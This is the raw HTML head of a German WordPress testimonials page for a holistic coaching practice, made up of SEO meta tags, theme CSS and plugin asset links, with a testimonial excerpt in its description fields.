

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://angela-lala-bruno.com/testimonials/
body_size: 23478
content:
<!doctype html>
<html lang="de-DE" class="no-featured-area is-header-small is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-fixed is-blog-text-align-left is-meta-with-icons is-header-light is-header-full-width is-header-parallax-no is-menu-sticky is-menu-fixed-width is-menu-align-center is-menu-light is-submenu-dark is-submenu-align-left is-menu-uppercase is-featured-area-fixed is-slider-buttons-center-margin is-slider-buttons-rounded is-slider-buttons-dark is-slider-title-default is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show is-slider-more-link-button-style is-slider-text-align-center is-slider-v-align-center is-slider-h-align-center is-link-box-title-default is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-intro-align-center is-intro-text-dark is-intro-parallax-no is-more-link-button-style is-about-author-minimal is-related-posts-parallax is-related-posts-overflow is-share-links-boxed is-tagcloud-minimal is-nav-single-rounded is-nav-single-no-animated is-comments-minimal is-comments-image-rounded is-comment-form-boxed is-comment-form-border-arrow is-sidebar-right is-sidebar-sticky is-sidebar-align-left is-widget-title-align-left is-widget-line-cut is-trending-posts-default is-footer-subscribe-light is-footer-widgets-align-left is-footer-full-width is-meta-uppercase is-site-title-uppercase is-copyright-uppercase is-header-sticky-shadow-soft-shorter is-copyright-border-top is-copyright-border-light" data-title-ratio="0.5" data-link-box-title-ratio="0.5" data-generic-button-style="" data-header-bg-shape="">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="alternate" hreflang="de" href="https://angela-lala-bruno.com/testimonials/" />
<link rel="alternate" hreflang="x-default" href="https://angela-lala-bruno.com/testimonials/" />
<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Testimonials - Angela LaLa</title>
<link rel="canonical" href="https://angela-lala-bruno.com/testimonials/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Testimonials - Angela LaLa" />
<meta property="og:description" content="Das sagen andere über Holistic Coaching mit mir:: &#8220;Angela Lala ist ein wunderbarer intuitiver Coach. Sie stellt entscheidende Fragen, die dich dazu bringen, tief nach innen zu schauen und die wahre Situation zu akzeptieren. Du wirst dann dabei unterstützt, zu einem Verständnis zu kommen, dein Denken zu verändern und gemeinsam konkrete Handlungsschritte zu finden, die zur gewünschten Veränderung führen.&#8221; Sudha Setty, Melyoura Coach Consulting, Bangalore,... Read More" />
<meta property="og:url" content="https://angela-lala-bruno.com/testimonials/" />
<meta property="og:site_name" content="Angela LaLa" />
<meta property="article:modified_time" content="2023-07-26T09:40:06+00:00" />
<meta property="og:image" content="https://angela-lala-bruno.com/wp-content/uploads/2021/06/Sudha-Setty-150x150.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Geschätzte Lesezeit" />
<meta name="twitter:data1" content="14 Minuten" />
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Angela LaLa &raquo; Feed" href="https://angela-lala-bruno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Angela LaLa &raquo; Kommentar-Feed" href="https://angela-lala-bruno.com/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='profiler-what-slowing-down-css' href='https://angela-lala-bruno.com/wp-content/plugins/profiler-what-slowing-down/public/css/which-plugin-slowing-down-public.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://angela-lala-bruno.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//angela-lala-bruno.com/wp-content/cache/wpfc-minified/fbvfjrj/7mq54.css" media="all"/>
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<!-- <link rel='stylesheet' id='efor-font-now-css' href='https://angela-lala-bruno.com/wp-content/themes/efor/css/fonts/now/stylesheet.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://angela-lala-bruno.com/wp-content/themes/efor/css/normalize.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://angela-lala-bruno.com/wp-content/themes/efor/css/bootstrap.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fluidbox-css' href='https://angela-lala-bruno.com/wp-content/themes/efor/js/fluidbox/fluidbox.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontello-css' href='https://angela-lala-bruno.com/wp-content/themes/efor/css/fonts/fontello/css/fontello.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://angela-lala-bruno.com/wp-content/themes/efor/js/jquery.magnific-popup/magnific-popup.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://angela-lala-bruno.com/wp-content/themes/efor/js/owl-carousel/owl.carousel.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-main-css' href='https://angela-lala-bruno.com/wp-content/themes/efor/css/main.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-768-css' href='https://angela-lala-bruno.com/wp-content/themes/efor/css/768.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-992-css' href='https://angela-lala-bruno.com/wp-content/themes/efor/css/992.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-efor-css' href='https://angela-lala-bruno.com/wp-content/themes/efor/css/efor.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-style-css' href='https://angela-lala-bruno.com/wp-content/themes/efor/style.css?ver=6.7.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//angela-lala-bruno.com/wp-content/cache/wpfc-minified/lbhll3q2/7mp7w.css" media="all"/>
<style id='efor-style-inline-css' type='text/css'>
.site-title { font-family: 'Now', sans-serif; }
.nav-menu, .entry-meta, .owl-nav, label, .page-links, .navigation, .entry-title i, .site-info, .filters { font-family: 'Now', sans-serif; }
.widget-title { font-family: 'Now', sans-serif; }
h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li a, .widget_pages ul li, .widget_nav_menu ul li, .widget_archive ul li, .widget_most_recommended_posts ul li a, .widget_calendar table caption, .tptn_title, .nav-single a, .widget_recent_comments ul li, .widget_product_categories ul li, .widget_meta ul li, .widget_rss ul a.rsswidget { font-family: 'Now', sans-serif; }
h2, h3, h4, h5, h6, blockquote, .tab-titles { font-family: 'Now', sans-serif; }
.slider-box .entry-title { font-family: 'Now', sans-serif; }
.link-box .entry-title { font-family: 'Now', sans-serif; }
@media screen and (min-width: 992px) { html { font-size: 15px; } }
@media screen and (min-width: 992px) { .nav-menu > ul { font-size: 12px; } }
@media screen and (min-width: 992px) { .blog-stream .entry-content { font-size: 16px; } }
.widget-title { font-size: 13px; }
.site-title { font-weight: 700; }
h1, .entry-title, .footer-subscribe h3 { font-weight: 500; }
.slider-box .entry-title { font-weight: 700; }
.widget-title { font-weight: 700; }
@media screen and (min-width: 992px) { .nav-menu > ul { font-weight: 700; } }
@media screen and (min-width: 992px) { .nav-menu ul ul { font-weight: 700; } }
.link-box .entry-title { font-weight: 700; }
@media screen and (min-width: 992px) { .nav-menu ul ul { letter-spacing: 0px; } }
.widget-title { letter-spacing: 3px; }
.header-wrap:after { bottom: -1px; }
.layout-medium, .is-header-row .header-wrap-inner, .is-header-small .header-wrap-inner, .is-menu-bar.is-menu-fixed-bg .menu-wrap, .is-header-fixed-width .header-wrap, .is-header-fixed-width.is-menu-bar .site-navigation, .is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap, .is-header-float-box.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone), .is-body-boxed .site, .is-body-boxed .header-wrap, .is-body-boxed.is-menu-bar .site-navigation, .is-body-boxed:not(.is-menu-bar) .site-header, .is-middle-boxed .site-main, .intro-content, .is-footer-boxed .site-footer, .is-content-boxed .site-main .layout-fixed, .top-bar .top-bar-wrap, .is-top-bar-fixed .top-bar, .is-top-bar-fixed-bg .top-bar, .is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap, .site-branding-wrap, .is-header-border-fixed .header-wrap:after, .is-header-border-fixed .menu-wrap:after, html .tutor-container { max-width: 1140px; }
@media screen and (min-width: 992px) {
.is-header-small .header-wrap, .is-menu-bar .nav-menu > ul > li, .is-header-vertical .nav-menu > ul > li { line-height: 75px; }
.is-header-small .site-branding { max-height: 75px; }
}
@media screen and (min-width: 992px) {
.is-header-small.is-header-smaller .site-header.clone .header-wrap, .is-header-row.is-header-smaller .site-header.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-navigation.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-header.clone .site-navigation .nav-menu > ul > li { line-height: 60px; }
.is-header-small.is-header-smaller .site-header.clone .site-branding { max-height: 60px; }
}
.header-wrap:after { opacity: 0.08; }
.site-header .menu-wrap { background-color: #ffffff; }
html.is-menu-bottom .site-header .header-bg-shape { color: #ffffff; }
@media screen and (min-width: 992px) { .nav-menu > ul > li.current-menu-item > a { color: #b7987c !important; } }
@media screen and (min-width: 992px) { .nav-menu li.current-menu-item > a .link-text:before { background-color: #ddd7cc !important; border-color: #ddd7cc !important; } }
@media screen and (min-width: 992px) { html .nav-menu > ul > li > a:hover, .nav-menu > ul > li.has-submenu:hover > a { color: #b79f8a; } }
.site .footer-subscribe { background: #ffffff; }
.top-bar, .top-bar select option { background-color: #171717; }
.header-wrap:after { color: #222222; }
.is-menu-bar .menu-wrap:after { color: #222222; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://angela-lala-bruno.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://angela-lala-bruno.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//angela-lala-bruno.com/wp-content/cache/wpfc-minified/8a4s8ulg/7mp8u.css" media="all"/>
<link rel='stylesheet' id='elementor-post-8-css' href='https://angela-lala-bruno.com/wp-content/uploads/elementor/css/post-8.css?ver=1744402240' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='widget-spacer-css' href='https://angela-lala-bruno.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://angela-lala-bruno.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://angela-lala-bruno.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://angela-lala-bruno.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.28.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://angela-lala-bruno.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//angela-lala-bruno.com/wp-content/cache/wpfc-minified/97awy2ca/7n828.css" media="all"/>
<link rel='stylesheet' id='elementor-post-4420-css' href='https://angela-lala-bruno.com/wp-content/uploads/elementor/css/post-4420.css?ver=1744405228' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://angela-lala-bruno.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744402124' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://angela-lala-bruno.com/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1744402128' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//angela-lala-bruno.com/wp-content/cache/wpfc-minified/6v5r1bok/7mp8u.css" media="all"/>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script src='//angela-lala-bruno.com/wp-content/cache/wpfc-minified/euitedee/7mp7w.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=473900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://angela-lala-bruno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://angela-lala-bruno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/plugins/profiler-what-slowing-down/public/js/which-plugin-slowing-down-public.js?ver=1.0.0" id="profiler-what-slowing-down-js"></script> -->
<link rel="https://api.w.org/" href="https://angela-lala-bruno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://angela-lala-bruno.com/wp-json/wp/v2/pages/4420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://angela-lala-bruno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://angela-lala-bruno.com/?p=4420' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://angela-lala-bruno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangela-lala-bruno.com%2Ftestimonials%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://angela-lala-bruno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangela-lala-bruno.com%2Ftestimonials%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.3 stt:1,3;" />
<meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"WebPage","@id":"https:\/\/angela-lala-bruno.com\/testimonials\/#webpage","name":"Testimonials","url":"https:\/\/angela-lala-bruno.com\/testimonials\/","lastReviewed":"2023-07-26T11:40:06+05:30","dateCreated":"2021-07-02T08:23:50+05:30","inLanguage":"de","description":"Das sagen andere \u00fcber Holistic Coaching mit mir:: \"Angela Lala ist ein wunderbarer intuitiver Coach. Sie stellt entscheidende Fragen, die dich dazu bringen, tief nach innen zu schauen und die wahre Situation zu akzeptieren. Du wirst dann dabei unterst\u00fctzt, zu einem Verst\u00e4ndnis zu kommen, dein Denken zu ver\u00e4ndern und gemeinsam konkrete Handlungsschritte zu finden, die zur gew\u00fcnschten Ver\u00e4nderung f\u00fchren.\" Sudha Setty, Melyoura Coach Consulting, Bangalore,","keywords":"","mainEntity":{"@type":"Article","mainEntityOfPage":"https:\/\/angela-lala-bruno.com\/testimonials\/","headline":"Testimonials","description":"Das sagen andere \u00fcber Holistic Coaching mit mir:: \"Angela Lala ist ein wunderbarer intuitiver Coach. Sie stellt entscheidende Fragen, die dich dazu bringen, tief nach innen zu schauen und die wahre Situation zu akzeptieren. Du wirst dann dabei unterst\u00fctzt, zu einem Verst\u00e4ndnis zu kommen, dein Denken zu ver\u00e4ndern und gemeinsam konkrete Handlungsschritte zu finden, die zur gew\u00fcnschten Ver\u00e4nderung f\u00fchren.\" Sudha Setty, Melyoura Coach Consulting, Bangalore,","keywords":"","datePublished":"2021-07-02T08:23:50+05:30","dateModified":"2023-07-26T11:40:06+05:30","author":{"@type":"Person","name":"Gerardo Laempe","url":"https:\/\/angela-lala-bruno.com\/author\/glaempe\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/9ded01bad6bdd3ab725eed7103c3c251?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Angela 